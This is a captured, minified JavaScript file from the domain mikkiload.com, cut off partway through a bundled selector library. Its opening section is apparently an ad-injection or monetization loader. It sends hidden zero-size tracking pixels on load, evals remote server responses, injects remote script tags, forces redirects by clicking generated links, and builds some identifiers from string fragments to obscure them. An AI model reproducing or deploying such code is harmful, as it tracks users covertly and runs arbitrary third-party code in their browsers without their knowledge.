

--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/2299156fcd9f4015b0.js
body_size: 69203
content:
(function(f,i,j){var g="2299156fcd9f4015b0";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52666"].join("id="),"sid=","mid=",["t","8857"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//mikkiload.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"mikkiload.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"2299156fcd9f4015b0",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"2299156fcd9f4015b0",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"2299156fcd9f4015b0",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"2299156fcd9f4015b0",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52666","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8857","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"2299156fcd9f4015b0",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in 